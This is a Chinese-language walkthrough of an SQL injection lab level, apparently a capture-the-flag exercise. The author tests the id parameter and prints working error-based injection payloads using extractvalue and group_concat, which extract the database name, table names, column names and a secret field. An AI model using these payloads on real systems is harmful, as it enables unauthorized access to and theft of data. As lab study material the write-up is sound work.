



这一关又只有五次机会 而且仍然是以id作为注入点 我们尽量再前一轮完成注入类型的判断 在后一轮完成各种爆破操作

首先先判断注入类型是否属于数字型注入 输入id=1 and 1=2 回显如下 没有回显 说明后续操作不能使用报错注入解决问题 并且肯定是属于数字型注入 倒是有无修饰符不懂 所以需要我们去佐证一下

佐证一下数字型吧 输入如下

id=1--+

毫无修饰符可言 纯粹就是数字型注入

第一轮剩余机会太多了 我们试一试能不能使用联合注入 这样比较不会浪费机会

试一试输入如下内容

id=0 union select 1,2,3--+可惜这一关也不能使用联合注入完成爆破操作

我尝试了一下报错注入 发现可以使用 我前面的判断出了问题

进入下一轮一定使用报错注入解决问题



来到下一轮 首先爆库 输入如下

id=0 and extractvalue(1,concat(0x7e,database(),0x7e))--+回显如下



接下来进行报表操作 输入如下

id=0 and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e))--+回显如下

接着进行爆字段操作 输入如下

id=0 and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='jju98czgng'),0x7e))--+回显如下



最后获取的是用户名和密码 输入如下

id=0 and extractvalue(1,concat(0x7e,(select group_concat(sessid,'-',secret_XYBE) from jju98czgng),0x7e))--+回显如下

嗨嗨最终成功解题嗨嗨!!